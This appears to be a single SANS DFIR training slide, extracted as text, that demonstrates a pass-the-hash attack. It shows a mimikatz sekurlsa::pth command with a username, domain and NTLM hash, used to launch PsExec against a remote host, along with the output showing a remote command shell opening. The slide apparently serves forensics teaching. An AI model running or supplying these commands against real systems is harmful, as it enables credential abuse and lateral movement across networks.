 Pass the Hash (Mimikatz)
mimikatz 2.1 x86 (oe.eo)
mimikatz # sekurlsa::pth /user:srl-helpdesk /domain:WKS-WINXP32BIT /ntlm:4c3f5e9
fe4c8fc2f99d47cbb25d7d193 /run:".\psexec.exe -accepteula \\10.3.58.7 cmd.exe"
user : srl-helpdesk
domain : WKS-WINXP32BIT
program : .\psexec.exe -accepteula \\10.3.58.7 cmd.exe
impers. : no
NTLM : 4c3f5e9fe4c8fc2f99d47cbb25d7d193
¦ PID 3540
¦ TID 3680
¦ LUID 0 ; 726278 (00000000:000b1506)
\_ msv1_0 - data copy @ 0029F6A4 : OK !
\_ kerberos - data copy @ 002FF890
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
\\10.3.58.7: cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>C:\WINDOWS\system32>hostname
wks-winxp32bit
C:\WINDOWS\system32>echo %username%
SRL-Helpdesk
C:\WINDOWS\system32>
SANS DFIR
10